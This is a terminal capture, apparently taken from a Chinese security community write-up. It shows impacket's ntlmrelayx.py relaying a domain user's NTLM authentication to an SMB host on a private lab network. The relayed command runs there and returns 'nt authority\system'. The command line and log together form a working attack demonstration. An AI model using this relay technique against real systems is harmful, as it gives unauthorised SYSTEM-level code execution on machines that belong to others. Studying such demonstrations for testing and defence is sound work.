 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket/examples# python3 ./ntlmrelayx.py -t smb://192.168.188.4 -c whoami -smb2support
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from HACKE/TESTUSER@192.168.188.3 controlled, attacking target smb://192.168.188.4
[*] Authenticating against smb://192.168.188.4 as HACKE/TESTUSER SUCCEED
[*] SMBD-Thread-3: Connection from HACKE/TESTUSER@192.168.188.3 controlled, but there are no more targets left!
[*] Executed specified command on host: 192.168.188.4
nt authority\system
先知社区